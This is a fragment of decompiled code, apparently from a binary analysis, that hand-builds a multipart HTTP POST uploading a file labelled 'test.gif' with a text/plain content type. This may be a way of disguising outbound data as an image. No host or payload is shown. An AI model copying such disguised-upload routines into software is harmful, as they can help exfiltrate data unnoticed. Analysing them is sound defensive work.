 45 sprintf(
46 &Dest,
47 "----------------------------6acdd8e40b3a\r\n"
48 "Content-Disposition: form-data; name=\"image\"; filename=\"test.gif\"\r\n"
49 "Content-Type: text/plain\r\n"
50 "\r\n");
51 *(_OWORD *)v19 = xmmword_14001EA10;
52 v20 = xmmword_14001EA20;
53 v21 = xmmword_14001EA30;
54 memset(&v22, 0, 0xD4ui64);
55 v2 = -1i64;
56 v3 = -1i64;
57 do
58 ++v3;
59 while ( *(_BYTE *)(v1 + v3) );
60 v4 = -1i64;
61 do
62 ++v4;
63 while ( *((_BYTE *)v19 + v4) );
64 v5 = v4 + v3;
65 v6 = -1i64;
66 do
67 ++v6;
68 while ( *(&Dest + v6) );
69 sprintf(
70 &v27,
71 "%s %s HTTP/1.1\r\n"
72 "User-Agent: %s\r\n"
73 "Host: %s\r\n"
74 "Content-Type: multipart/form-data; boundary=--------------------------6acdd8e40b3a\r\n"
75 "Content-length: %d\r\n"
76 "\r\n",
77 &v17,